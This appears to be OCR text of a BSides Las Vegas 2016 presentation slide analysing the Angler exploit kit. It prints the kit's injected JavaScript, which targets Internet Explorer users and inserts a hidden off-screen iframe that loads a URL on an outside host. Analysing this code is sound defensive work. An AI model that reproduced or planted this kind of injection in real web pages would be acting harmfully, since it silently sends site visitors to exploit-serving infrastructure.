 BSides.2016~
*Exposing the Angler EK: All the Naughty Bits
*Ryan Chapman
1 setTimeout(function() {
2 var d = document.createElement('div');
3 var ua = navigator.userAgent.toLowerCase();
4 if ((ua.indexOf('msie') != -1) || (ua.indexOf('rv:11') != -1)) {
5 var arr = ['html', 'htm', 'jpeg', 'png', 'jpg', 'gif', 'js']
;
6 var keylist = 'abcdefghijklmnopqrstuvwxyz';
7 var temp = '';
8 var rand = Math.floor(Math.random() * arr.length);
9 temp = '';
10 plength = Math.floor(Math.random() * (10 - 3 + 1)) + 3;
11 for (i = 0; i < plength; i++)
12 temp += keylist.charAt(Math.floor(Math.random() * ke
ylist.length));
13 temp += '.' + arr[rand];
14 d.id = 'counter_value';
15 d.style.position = 'absolute';
16 d.style.left = '700px';
17 d.style.top = '-1000px';
18 d.innerHTML = '<iframe src="http://hemmox.xyz/hskyrktkffn-0e
ecfe1krmo3nmnep-nte1trfcipblpkm-b3c7oaafa-f3a1c6mbr-pnkr-m7i5s-dfnaellsbfsrc
-1pkfl7amd6m3lr9f8eenl9ra4pkasa9nddlbe7in0ab-omkaofbp8r4bbacd9f1pkm4d9sepm/'
+temp+'"></iframe>'; document.body.appendChild(d); }},55);
2016.
BSIDES
LAS VEGAS.
POPPING CALC.EXE SINCE 2009.